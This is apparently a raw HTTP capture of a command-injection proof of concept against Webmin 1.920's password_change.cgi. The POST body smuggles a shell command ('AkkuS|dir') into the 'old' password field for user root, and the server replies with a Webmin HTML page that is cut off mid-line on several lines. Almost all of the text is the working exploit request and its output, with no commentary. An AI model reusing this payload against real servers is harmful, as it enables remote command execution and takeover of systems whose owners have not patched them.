 POST /password_change.cgi HTTP/1.1
Host: 192.167.30.119:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Cookie: redirect=1; testing=1; sid=x; sessiontest=1
Referer: http://192.167.30.119:10000/session_login.cgi
Content-Length: 70
user=root&pam=1&expired=2&old=AkkuS%7cdir%20&new1=test22&new2=test22
HTTP/1.0 200 Document follows
Date: Tue, 20 Aug 2019 09:24:15 GMT
Server: MiniServ/1.920
Connection: close
wuser: HASH(0x29321f8)
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: script-src 'self' 'unsafe-inline' 'unsafe-eval'; frame-src 'self'; child-src 'self'
Content-type: text/html; Charset=UTF-8
<!DOCTYPE html>
<html data-host="192.167.30.119:10000" data-hostname="ubuntu." data-title-initial=" - Webmin 1
data-debug="0" data-session="0" data-script-name="/password_change.cgi" data-background-sty
data-high-contrast="0" data-navigation-collapsed="0" data-slider-fixed="0" data-sestatus="0" data-
data-usermin="" data-navigation="0" data-status="0" data-package-updates="0" data-csf="0" data-
data-default-theme="blue" data-theme-version="19.36" data-theme-mversion="02" data-level="0" 
data-user-id="0" data-user="" data-dashboard="1" data-ltr="1" data-language="en" data-language-
data-notice="0" data-redirect="" data-initial-wizard="0" data-webprefix="" data-webprefix-parent=""